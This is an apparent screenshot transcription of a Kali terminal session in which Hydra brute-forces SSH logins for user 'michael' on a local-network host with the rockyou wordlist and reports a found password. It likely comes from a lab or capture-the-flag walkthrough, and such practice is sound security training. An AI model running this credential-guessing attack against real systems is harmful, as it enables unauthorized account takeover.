 root@Kali:~# hydra -l michael -P /usr/share/wordlists/rockyou.txt 192.168.1.110 ssh
\Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organiza
tions, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-06-04 09:34:44
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce
the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a pr
evious session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~89652
5 tries per task
[DATA] attacking ssh://192.168.1.110:22/
[22][ssh] host: 192.168.1.110   login: michael   password: michael
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 4 final worker threads did not complete until end.
[ERROR] 4 targets did not resolve or could not be connected
[ERROR] 0 targets did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-06-04 09:35:01
root@Kali:~# \